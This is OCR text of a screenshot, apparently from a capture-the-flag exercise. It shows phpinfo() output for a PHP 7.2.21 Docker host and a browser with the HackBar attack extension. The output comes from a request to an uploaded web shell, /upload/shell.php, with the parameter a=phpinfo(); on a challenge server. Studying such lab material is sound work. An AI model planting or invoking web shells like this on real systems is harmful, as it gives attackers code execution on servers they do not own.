 PHP Version 7.2.21
php
System Linux 222a1413c7ee 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26 12:20:02 UTC 2019 x86_64
Build Date Aug 2 2019 06:44:48
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi'
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-exif.ini, /usr/local/etc/php/conf.d/docker-php-ext-gd.ini,
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini, /usr/local/etc/php/conf.d/php.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Elements Console Sources Network Performance Memory Security Application Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING H
URL
http://22df9601-4fe8-464a-9d44-d24c2a296552.node3.buuoj.cn/upload/shell.php?a=phpinfo();